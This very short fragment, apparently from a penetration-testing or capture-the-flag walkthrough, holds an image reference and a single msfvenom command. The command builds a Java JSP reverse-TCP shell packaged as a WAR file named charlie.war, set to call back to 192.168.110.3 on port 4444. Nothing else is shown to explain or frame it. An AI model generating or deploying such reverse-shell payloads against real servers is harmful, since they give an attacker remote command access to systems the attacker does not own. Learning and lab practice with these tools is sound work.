 msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.3 LPORT=4444 -f war > charlie.war